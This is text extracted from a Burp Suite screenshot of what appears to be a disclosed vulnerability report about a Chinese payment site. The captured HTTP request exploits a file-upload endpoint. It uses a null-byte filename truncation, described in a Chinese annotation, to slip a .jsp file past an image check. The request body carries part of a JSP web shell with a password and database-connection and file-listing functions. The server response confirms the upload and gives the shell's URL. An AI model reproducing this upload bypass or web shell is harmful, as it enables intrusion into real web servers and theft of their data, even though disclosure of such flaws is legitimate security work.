 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11
go cancel host ipos.99bill.com
< > port 443 use SSL
request
raw params headers hex
POST /nspwebsite/common/nsp/applyBuy.do?method=uploadPic HTTP/1.1
Host: ipos.99bill.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://ipos.99bill.com/nspwebsite/common/nsp/merchant_process02.do?productId=1&corpName=e3gew&licenceNo=agwegawega&contactEmail=ide415@163.com
Cookie: JSESSIONID=D5DDB0B8E8F182523A54BFBE1DD0A61D.tomcatServer456-3
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------3238940103786
Content-Length: 7326
-----------------------------3238940103786
Content-Disposition: form-data; name="picF"; filename=".jsp□11.jpg"
hex里面改00 截断上传
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String EC(String s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Date: Mon, 16 May 2016 05:30:42 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 163
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
成功上传
{"fileSize":"s7137","retcode":"0","retmsg":"文件系统上传失败","url":"http://ipos.99bill.com/nspwebsite/common/nsp/file/20160516133042889_.jsp\u000011.jpg"}
www.wooyun.org